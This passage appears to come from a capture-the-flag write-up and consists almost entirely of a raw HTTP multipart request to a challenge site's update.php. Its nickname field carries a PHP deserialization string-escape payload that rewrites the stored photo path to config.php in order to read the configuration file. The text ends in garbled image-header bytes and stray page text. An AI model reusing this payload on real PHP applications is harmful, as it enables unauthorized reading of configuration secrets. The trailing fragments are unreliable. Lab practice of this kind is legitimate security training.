 POST /update.php HTTP/1.1
Host: 6fa76a2e-fe73-479b-8467-971baaff60cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer:
http://6fa76a2e-fe73-479b-8467-971baaff60cc.node3.buuoj.cn/update.php
Cookie: PHPSESSID=51bb0e109ba4c6c6637ea53ef5c19d40
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------147251939717484
Content-Length: 134687
-----------------------------147251939717484
Content-Disposition: form-data; name="phone"
18888888888
-----------------------------147251939717484
Content-Disposition: form-data; name="email"
123@qq.com
-----------------------------147251939717484
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------147251939717484
Content-Disposition: form-data; name="photo"; filename="2.jpg"
Content-Type: image/jpeg
Exif II* Ducky P http://ns.adobe.com
/xap/1.0/ <?xpacket begin="" id="W5M0MpCehiHzreSzNTczkc9d"?>
? < + > Type a search term 0 matches